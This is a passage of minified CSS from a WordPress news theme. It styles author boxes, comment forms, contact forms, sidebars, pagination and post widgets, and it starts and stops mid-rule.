img{position:relative;width:100%!important;min-height:300px;min-height:300px;margin:0}#author_content{position:absolute;bottom:30px;left:30px;float:left;display:inline-block;width:95%;margin:0}.author_name{display:block;margin:3px 0 13px;padding:2px 0 0;font-size:20px;font-weight:400;text-transform:uppercase;line-height:20px;color:#fff;text-shadow:0px 0px 1px #555}.author_avatar img{border:none;background:rgba(255,255,255,.3);display:inline-block;float:left;width:120px;height:120px;margin:0 20px 0 0;padding:5px}.author_description{display:block;padding:0 0 13px 155px;line-height:22px;color:#fff}.author_description p{font-size:16px;text-indent:0px;padding:10px 0;text-shadow:0px 0px 1px #555}.author_description span{display:block;margin:15px 0;font-weight:700;font-size:14px;text-transform:uppercase;text-shadow:0px 0px 1px #333}.author_email{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_bg_line.png) repeat-x bottom;background-color:#73c509;display:inline-block;float:left;padding:6px 10px 7px;color:#fff}.author_post{border-bottom:1px solid #f9f9f9;background:#fff!important;float:left;display:inline-block;width:96%;margin:15px 0 0;padding:0 0 15px}.author_post:first-child{margin:30px 0 0;padding:0 0 15px}.author_post:last-child{border-bottom:none;margin:15px 0 40px;padding:0 0 15px}.author_post a img{float:left;display:inline-block;margin:0 20px 0 0}.author_posts_title{display:block;font-size:15px;line-height:24px;color:#333;text-transform:uppercase}.author_posts_title:hover{color:#f14d4d}#archive{position:relative;display:inline-block;visibility:hidden;width:100%;height:100%;padding:0}#archive li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;width:90.5%;float:left;margin:0 0 25px 0!important;padding:0 0 15px}#archive li a img{width:100%;height:170px;display:inline-block;float:left;margin:0 0 15px}#archive .arch_title{display:block;width:100%;line-height:22px;font-size:13px;color:#000;font-weight:700;transition:.2s}#archive li a:hover{color:#f14d4d}#archive .post_meta_line{display:block;width:100%;margin:15px 0 0;padding:0}.archive_title{background-color:#f9f9f9;display:inline-block;width:600px;height:30px;margin:0 0 20px}.archive_title h3{background-color:#f14d4d;float:left;padding:0 10px;font-size:14px;line-height:30px;font-weight:700;color:#fff;text-transform:uppercase}.error404_content{background:#fff;display:inline-block;width:100%}.error404{display:block;float:left;font-size:20px;font-weight:400;color:#333;margin:0 0 10px 0!important}.error404_content h1{width:90%;float:left;display:block;margin:0 0 10px;font-size:22px;font-weight:400;color:#333;text-transform:uppercase}.error404_content .search{margin:10px 0 30px;float:left}.space_10{display:block;width:100%;margin:0 0 10px}.error404_content #archive{margin:20px 0 0}#disqus_thread{margin:15px 0 0 10px}#comments{display:inline-block;float:left;width:100%;margin-top:20px}.page #comments{border-top:none}.comment-header{display:inline-block;width:100%;height:30px;margin:25px 0 15px}.comment-header h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:30px}#comments h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:130%;text-transform:uppercase}#reply-title{line-height:35px;color:#444;font-size:17px;font-weight:400;margin:10px 0;text-shadow:1px 1px 0px #fff;font-style:normal}.comment-notes{display:inline-block;font-size:14px!important;margin:10px 0 20px 0!important}.form-allowed-tags{display:inline-block;margin:20px 0 0 0!important;font-size:14px!important;line-height:24px!important}.form-allowed-tags code{border:none;background:#f5f5f5;display:inline-block;margin:15px 0 0 0!important;overflow:hidden!important;font-size:12px!important}.comment{border-bottom:1px solid #f5f5f5;display:inline-block;color:#333;clear:both;float:left;list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:30px!important;width:100%}.comment p{background:0 0;display:inline-block;width:70%!important;float:left;margin:0 10px 0 0!important;padding:20px 10px 10px 30px!important;text-indent:0px;font-size:14px!important;line-height:22px!important;color:#666}.fn,.fn a{display:block;float:left;margin:0;font-size:14px;color:#000;font-weight:700;font-style:normal;text-transform:capitalize!important}.comment-meta{display:inline-block;position:relative;width:190px;height:30px;margin:2px 0 5px 15px!important;font-size:12px;clear:both}.comment-meta a{font-size:11px;color:#888;line-height:14px}.says{display:none}.comment-edit-link{display:none}.nocomments{display:none}.avatar{border:1px solid #f1f1f1;margin:0 15px 10px 3px;width:40px;height:40px;float:left;padding:3px}.cancel-comment-reply a:link,.cancel-comment-reply a:visited{margin-bottom:10px;display:block;font-size:13px;color:#666;font-weight:400;font-style:normal}.children .comment{background:#f9f9f9;border:1px solid #eee;float:right;padding:10px;clear:both;width:93%;margin:10px 5px 20px 0}.children .comment p{width:68%;display:inline-block;margin:0 10px 0 75px;text-indent:0px}.comment-reply-link,.comment-reply-link:visited{border:none;background-color:#f14d4d;color:#fff;display:block;float:right;font-size:11px;font-weight:400;margin:10px 20px 10px 10px;padding:2px 6px 3px;text-transform:lowercase;transition:.2s}.comment-reply-link:hover{background-color:#242424!important;color:#fff}#respond{color:#666;margin:0 0 10px}#respond p{text-indent:0px}#respond a{color:#666;margin:0 0 10px}#respond a:hover{color:#f14d4d}#commentform p{font-size:12px}#commentform label{font-size:13px}.comment-form-author label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-email label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-url label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-comment label{position:relative;top:26px;right:10px;float:right;font-size:13px!important;color:#999}input#author{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px;color:#292929}input#author:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}.comment-form-email input{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929;border-radius:0!important}.comment-form-email input:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}input#url{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929}input#url:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}textarea#comment{border:1px solid #e5e5e5;display:inline-block;float:left;margin:0;font-size:14px;background:#f9f9f8;width:97%!important;height:150px;color:#292929;padding:10px!important}textarea#comment:focus{font-size:14px;background:#f9f9f8;border:1px solid #ccc;color:#292929}#submit{border:none;background-color:#f14d4d;margin:20px 0;padding:7px 15px;font-weight:700;color:#fff;font-size:14px;cursor:pointer}#submit:hover{background-color:#242424!important;color:#fff}.comment-awaiting-moderation{display:inline-block;font-size:11px!important;margin-left:3px;color:red}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:45%!important;margin-top:10px}#content.full_width .comment-form-author label,#content.full_width .comment-form-email label,#content.full_width .comment-form-url label,#content.full_width .comment-form-comment label{display:none}#content_bread_panel{border-bottom:1px solid #eee;background:#fff;position:relative;display:inline-block;width:100%;float:left;margin:0;padding:0}.page-template-page_full_width-php #content_bread_panel{border-bottom:1px solid #eee;width:100%;margin:0}#crumbs{display:block;width:100%;padding:7px 0;color:#999;float:left;margin:0;font-size:11px;line-height:20px}#crumbs a{color:#888;padding:0 3px;-webkit-transition:all .3s ease}#crumbs a:first-child{padding:0 6px 0 0}#crumbs a:hover{color:red}#crumbs .current{padding:0 3px}.search{width:96%;height:35px;margin:0 0 6px;display:inline-block;float:left}.search input[type=text]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%}.search input::-webkit-search-decoration,.search input::-webkit-search-cancel-button{display:none}.search input[type=text]{background:#fefefe url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/search-icon.png) no-repeat 97% center;border:solid 1px #e1e1e1;padding:9px 10px;width:278px;transition:all .2s}.search input[type=text]:focus{background:0 0;background-color:#fff;border-color:#6dcff6;-webkit-box-shadow:0 0 5px rgba(109,207,246,.5);-moz-box-shadow:0 0 5px rgba(109,207,246,.5);box-shadow:0 0 5px rgba(109,207,246,.5)}.search input:-moz-placeholder{color:#999}.search input::-webkit-input-placeholder{color:#999}#mega_main_menu input[type=text]{background:none!important}#content .pagination,#content.hide_sidebar .pagination{position:relative;display:inline-block;padding:0 0 20px;margin:30px 0 20px}#content .pagination span,#content .pagination a,#content.hide_sidebar .pagination span,#content.hide_sidebar .pagination a{margin:2px 6px 2px 0;padding:5px 8px 5px 9px;text-decoration:none;width:auto;font-size:14px;color:#fff;background-color:#444;transition:.2s}#content .pagination a:hover,#content.hide_sidebar .pagination a:hover{background-color:#f14d4d!important;color:#fff}#content .pagination .current,#content.hide_sidebar .pagination .current{background-color:#f14d4d!important;color:#fff}.wp-pagenavi{display:block;width:90%;padding:10px 0 20px;margin:20px 0}.wp-pagenavi a,.wp-pagenavi span{margin:2px 4px 2px 0;padding:4px 9px;text-decoration:none;width:auto;color:#777;font-size:13px;border:1px solid #ddd}.wp-pagenavi span.current{padding:4px 9px;font-size:15px;background:#eee;color:#999}.postnav{display:inline;color:#999;margin:20px 20px 20px 0}.postnav a{border:1px solid #ccc;background-color:#fff;padding:4px 9px;text-decoration:none;font-size:13px;color:#777}.postnav a:hover{border:#ddd 1px solid;background-color:#eee;color:#666}.postnav span.current{border:1px solid #bbb;color:#666;font-size:13px;padding:4px 9px;margin-left:4px;text-decoration:none;background-color:#eee}#content .single_post{width:95%}#cf_map{display:inline-block;float:left;width:100%;height:auto;margin:0 0 20px}#cf_map iframe{border:none;width:100%;height:auto;min-height:340px;margin:0;padding:0}#contact_box{margin:0 0 10px}#contact_text{display:inline-block;width:100%;margin:0 0 10px;font-size:15px;line-height:24px;color:#555}input#scrch{background:#f5f5f5;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;box-shadow:0 0 1px #fff;-webkit-box-shadow:0 0 1px #fff;-moz-box-shadow:0 0 1px #fff;color:#777;padding:7px;margin:0 0 10px 5px;width:87%}input#scrch:focus{background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;padding:7px 8px 8px 7px}#contact{display:inline-block;margin-top:14px}#contact label{display:block;padding:5px 0;font-size:12px;color:#777}#contact input{border:1px solid #ddd;background:#f9f9f9;width:180px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact textarea{border:1px solid #ddd;background:#f9f9f9;width:260px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact input:focus,#contact textarea:focus{border:1px solid #ddd;background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc}#contact input[type=submit]{border:none;background-color:#f14d4d;padding:3px 8px;width:75px!important;cursor:pointer;color:#fff;border-radius:0;font-weight:700}#contact input[type=submit]:hover{background-color:#242424!important;color:#fff}.errormsg{width:420px;display:inline-block;margin-top:20px}.errormsg,.successmsg{background:#fef4f1;border:1px solid #f7a68a;color:#da4310;line-height:22px;padding:10px;padding:10px 10px 10px 0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.successmsg{display:inline-block;margin-top:20px;background:#f5faf1;border:1px solid #c2e1aa;width:235px;color:#8fa943;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#left_side{background-color:#f9f9f9;display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#left_side.ss_right_position{margin:25px 0 0 30px}.category #left_side.ss_right_position{margin:25px 30px 0 0}.archive #left_side.ss_right_position{margin:25px 30px 0 0}.search #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-contact #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-404 #left_side.ss_right_position{margin:25px 30px 0 0}.error404 #left_side.ss_right_position{margin:25px 30px 0 0}.bbpress #left_side.ss_right_position{margin:25px 0 0 30px}.left_side_title{background-color:#eee;display:inline-block;margin:0 0 20px;padding:0;width:240px;height:30px;display:inline-block;float:left}.left_side_title h3{background-color:#00c5ff;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left_side_post_box{border-bottom:1px solid #eee;display:inline-block;position:relative;margin:0 0 10px;padding-bottom:10px;width:240px;float:left}.left_side_post_box .custom_cat_class{display:block;position:relative;margin:0 10px 0 10px!important;float:left}.left_side_post_box h2 a{display:block;float:left;margin:7px 10px 0;line-height:18px;font-size:12px;font-weight:700;color:#000;transition:.2s}.left_side_post_box h2 a:hover{color:#f14d4d}.left_side_post_time{display:block;max-width:200px;margin:0 0 0 10px;line-height:18px;font-size:10px;font-weight:400;color:#777}#timeline_pag{display:inline-block;width:100%;position:relative;margin:5px 0 15px 10px;float:left}#timeline_pag li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:3px 7px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#timeline_pag li:hover{background-color:#00c5ff;color:#fff}#timeline_pag li.current{background-color:#00c5ff!important;color:#fff}#sidebar-left{display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#sidebar-left.ss_right_position{margin:25px 0 0 30px}.category #sidebar-left.ss_right_position{margin:25px 30px 0 0}.archive #sidebar-left.ss_right_position{margin:25px 30px 0 0}.search #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-contact #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.error404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.bbpress #sidebar-left.ss_right_position{margin:25px 0 0 30px}.left-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.left-widget:last-child{border-bottom:none;padding-bottom:0}.left-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.left-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.left-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.left-widget li:last-child{background:0 0}.left-widget li a:hover{text-decoration:underline}#sidebar-right{position:relative;width:300px;float:right;margin:25px 0 0}.right-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.right-widget:last-child{border-bottom:none;padding-bottom:0}.right-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.right-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.right-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.right-widget li:last-child{background:0 0}.right-widget li a:hover{text-decoration:underline}#sidebar-footer{width:102%;float:left;display:inline-block;margin:20px 0 0}.footer-widget{vertical-align:top;float:left;width:280px;display:inline-block;margin:10px 0 20px 0!important;padding:0;line-height:22px;font-size:13px;transition:.5s}.footer-heading{background-color:#f1f1f1;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.footer-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.footer-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.footer-widget li a{color:#333;padding-left:12px}.footer-widget li:last-child a{background:0 0}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}#footer_box{border-top:5px solid #eee;background:#f9f9f9;width:100%;display:inline-block;margin-top:40px;font-size:12px}#footer_bottom{background:#eee;width:100%;height:auto;display:inline-block;margin-top:-5px;padding-top:10px}#banner_footer_728{display:inline-block;width:100%;margin:10px 0 25px;text-align:center}#banner_footer_728 img{display:inline-block;width:100%;max-width:728px;transition:.4s}#banner_footer_728 img:hover{opacity:.8}#banner-footer{display:inline-block;width:100%;margin:20px 0 5px;text-align:center}#banner_footer img{border:1px solid #333;display:inline-block;width:100%;max-width:468px;padding:15px;transition:.4s}#banner_footer img:hover{border:1px solid #555}#credit{color:#999;display:inline-block;width:100%;padding:5px 0 15px;font-size:12px;text-align:center}#credit a{color:#777}#credit a:hover{color:#999}.textwidget{font-size:14px!important;line-height:24px}.textwidget img{margin-bottom:6px}#vertical-ticker{display:inline-block;position:relative;height:355px;width:100%;overflow:hidden;padding:0}#vertical-ticker li{background:0 0;border-bottom:1px solid #f9f9f9;width:100%;height:80px;color:#333;margin:0 0 15px;padding:0!important}#sidebar-footer #vertical-ticker li{border-bottom:1px solid #f1f1f1}#vertical-ticker li a{padding:0!important;background:none!important}.vertical_ticker_image{display:block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}#vertical-ticker a img{width:90px;height:65px;transition:.2s}#vertical-ticker h1{display:block;line-height:20px;margin:0!important;padding:0!important;font-weight:400;font-size:12px;line-height:19px;font-weight:700}#vertical-ticker h1 a{color:#000!important;transition:.2s}#vertical-ticker h1 a:hover{color:#f14d4d!important;text-decoration:none!important}#sidebar-right .menu{display:inline-block;float:left;margin:0;margin-left:0;width:100%}#sidebar-right .menu li{border-bottom:1px solid #f1f1f1;background:0 0;list-style:none;font-size:13px}#sidebar-right .menu .sub-menu li{border:none}#sidebar-right .menu .sub-menu li a:before{content:'- '}#sidebar-right .menu li:hover{list-style:none}#sidebar-right .menu li a{display:inline-block;background:0 0;width:100%;list-style:none}#sidebar-right .menu li a:hover{color:#333}#sidebar-right .menu .current-menu-item a{color:#f14d4d!important}.reviews-posts li{list-style:none!important;background:none!important;border-bottom:1px solid #e9e9e9;display:inline-block;width:97%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 10px 0}.reviews-posts li:last-child{border-bottom:none}.reviews-posts li a{font-size:13px;list-style:none!important;background:none!important;display:block;line-height:18px;font-weight:400;margin:0;text-indent:0px;color:#000!important}h2.widgettitle{border:none!important;font-size:15px!important;color:#333!important;font-weight:400}.widget_recent_posts li{border-bottom:1px solid #f9f9f9;display:inline-block;width:98%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 15px 0}.widget_recent_posts li:last-child{border-bottom:none!important;margin:0;padding:0 10px 15px 0}#sidebar-footer .widget_recent_posts li{border-bottom:1px solid #f1f1f1}#menu_box .widget_recent_posts li{border-bottom:none;vertical-align:top;width:250px!important;margin:0 15px 25px 0;padding:0;list-style:none;background:0 0}#menu_box .widget_thumbnail{display:inline-block;float:left;margin:0 18px 0 0!important}#menu_box .widget_thumbnail img{border:3px solid #999;width:90px;height:65px}#menu_box .widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_recent_posts li a{color:#000;list-style:none;background:0 0;padding:0;margin:0}.widget_thumbnail{display:inline-block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}.widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:-9px 0 0 10px;text-indent:0px;color:#000!important;transition:.2s}.widget_title:hover{color:#f14d4d!important;text-decoration:none!important}.widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.mega_main_menu_ul li a{background:0 0}.widget.widget_nav_menu{display:inline-block;position:absolute;top:20px;left:15px;float:left;width:230px!important;z-index:100}.widget.widget_nav_menu li{width:100%!important;display:block;float:left;margin:10px 0 0 0!important;padding:0!important;color:#fff;font-size:12px;line-height:20px;font-weight:700}.widget.widget_nav_menu li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_sub_menu_line.png) repeat-x bottom;display:block;padding:0 0 10px 1px!important;font-size:12px;line-height:20px;transition:.2s}.widget.widget_nav_menu li a:hover{color:#aaa!important}#sidebar-right .widget_menu_posts{display:none}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.5%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:15px!important;line-height:22px!important}.widget_menu_posts li{display:inline-block;position:relative;float:right;width:18.25%!important;margin:5px 0 0 25px!important;list-style:none;background:0 0;overflow:hidden!important}.widget_menu_posts li:last-child{margin:5px 0 0 0!important}.widget_menu_thumbnail{display:block;width:100%!important;background:#000!important;padding:0!important;overflow:hidden}.widget_menu_posts li img{display:block;width:100%!important;padding:0!important;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.widget_menu_posts li a{list-style:none;background:0 0}.widget_menu_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x left bottom!important;position:absolute;bottom:0;left:0;display:inline-block;bottom:0;width:100%!important;height:100%;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;transition:all .2s ease-in-out}.widget_menu_title a{position:absolute;bottom:20px;left:15px;width:90%;font-size:15px!important;font-weight:700;line-height:22px!important;color:#fff!important}.menu_tab_painel input[type=radio]{display:none}.custom-menu-recent-category-widget .widgettitle{text-indent:-99999px}.menu_tab_painel{background:#666;display:inline-block;position:absolute;left:0;float:left;height:auto;padding-bottom:45px;margin-top:-5px;width:100%}.menu_tab_painel .tab_open{position:relative;display:inline-block;float:left;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:none!important}.tab_nav{background:#666;cursor:pointer;font-size:14px;font-weight:700;display:inline-block;width:230px;padding:10px 22px 10px 10px;margin-right:0;font-size:12px;line-height:20px;color:#fff;text-align:right}.tab_nav:hover{background:#555}.tab_open:checked~.tab_nav{background:#444}.tab_open:focus:checked~.tab_nav{background:#444}.menu_tab_painel .tab_open:checked~.tab_inner{visibility:visible;opacity:1;z-index:100}.menu_tab_painel .tab_inner{background:#444;position:absolute;top:0;right:0;margin-top:20px;padding-right:20px;padding-top:20px;display:inline-block;float:right;height:210px;width:82%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;visibility:hidden;opacity:0}.custom-menu-recent-category-widget:nth-child(1) .tab_inner{margin-top:-25px!important}.custom-menu-recent-category-widget:nth-child(2) .tab_inner{margin-top:-60px!important}.custom-menu-recent-category-widget:nth-child(3) .tab_inner{margin-top:-95px!important}.custom-menu-recent-category-widget:nth-child(4) .tab_inner{margin-top:-130px!important}.custom-menu-recent-category-widget:nth-child(5) .tab_inner{margin-top:-165px!important}.custom-menu-recent-category-widget:nth-child(6) .tab_inner{margin-top:-200px!important}.custom-menu-recent-category-widget:nth-child(7) .tab_inner{margin-top:-235px!important}.full_width_posts_widget li{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;padding:0}.full_width_posts_widget li:first-child{background:none!important;border-bottom:none!important;margin:0!important;padding:0!important}#sidebar-footer .full_width_posts_widget li{border-bottom:1px solid #f1f1f1}.full_width_posts_widget li:last-child{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff}.full_width_posts_widget li a{list-style:none;background:0 0;margin:0;padding:0}.full_width_posts_widget li:first-child .widget_thumbnail_full{display:block;max-width:300px;width:100%;margin:0 0 -10px 0!important;padding:0!important;overflow:hidden}.full_width_posts_widget li .widget_thumbnail_full{display:none}.full_width_posts_widget img{width:100%;height:auto}.full_width_posts_widget li:first-child .full_widget_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;display:block;bottom:2px;left:0;width:100%!important;height:100%!important}.full_width_posts_widget li:first-child .full_widget_info{position:absolute;bottom:2px;left:0;display:block;width:100%!important;margin:0!important;padding:0!important;transition:.2s}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{height:150px!important;bottom:10px}.full_width_posts_widget li:first-child .full_widget_info:hover{margin:0!important;padding:0!important}.full_width_posts_widget li:first-child .full_widget_title{position:absolute;bottom:35px;left:15px;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.full_width_posts_widget .home_post_author img.avatar{width:20px;height:20px}.full_widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px!important;text-indent:0px;color:#000!important;transition:.2s}.full_widget_title:hover{text-decoration:none;color:#f14d4d!important}.full_widget_info{padding:10px 0;transition:.2s}.full_width_posts_widget a:hover{text-decoration:none!important}.full_widget_date{display:none}.full_width_posts_widget li:first-child .full_widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:absolute;bottom:5px;left:15px;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:0 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.full_widget_date span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.full_width_posts_widget li:first-child .custom_read_more{display:inline-block;position:absolute;bottom:30px;left:0}.full_width_posts_widget li:first-child .custom_read_more a{color:#fff!important}.full_width_posts_widget li .custom_read_more{display:none}.recent_cat_third li{border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;background:0 0;padding:0}#sidebar-footer .recent_cat_third li{border-bottom:1px solid #f1f1f1}.recent_cat_third li:last-child{border-bottom:none}.recent_cat_third li a{list-style:none;background:0 0;margin:0;padding:0}.recent_cat_third li:first-child .widget_thumbnail_third{display:inline-block;max-width:300px;max-height:180px;width:100%;margin:0;padding:0;overflow:hidden}.recent_cat_third li:first-child .widget_info_third{margin:0;padding:0}.recent_cat_third li:first-child .widget_title_third{background:none!important;padding:0;margin:5px 0 0 0!important;font-size:14px!important;line-height:22px!important}.recent_cat_third li:first-child .widget_info_third p{display:inline-block;padding:8px 0 0 0!important;color:#666;font-size:12px;line-height:22px;text-indent:0px}.recent_cat_third li:first-child .widget_date_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_date_third span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.recent_cat_third li .widget_thumbnail_third{display:none}.recent_cat_third img{width:100%;height:auto;transition:.5s}.recent_cat_third img:hover{opacity:.8}.recent_cat_third .widget_title_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px;text-indent:0px;color:#000!important;transition:.2s}.recent_cat_third li .widget_info_third p{display:none}.recent_cat_third .widget_title_third:hover{text-decoration:none;color:#f14d4d!important}.recent_cat_third .widget_info_third{margin:0;padding:7px 0;transition:.2s}.recent_cat_third a:hover{text-decoration:none!important}.recent_cat_third .widget_date_third{background-color:#f14d4d;display:none;line-height:14px;font-size:11px;color:#fff;text-decoration:none;margin:0;padding:2px 5px!important;font-weight:700;text-indent:0px}.recent_cat_third li .custom_read_more{display:none}.widget_recent_posts_two{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_two li a{list-style:none;padding:0;background:0 0}.widget_li{display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;border-bottom:none!important;margin:10px 0 0;padding:0 0 0 0!important;overflow:hidden}.widget_li:first-child{margin:5px 0 0}.widget_li .widget_title_two{position:absolute;left:20px;bottom:50px;display:inline-block;width:90%;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.widget_li .widget_title_two:hover{color:#f14d4d;text-decoration:none}.widget_two_meta{position:absolute;left:20px;bottom:20px;display:inline-block;z-index:10}.widget_two_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.widget_two_time span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 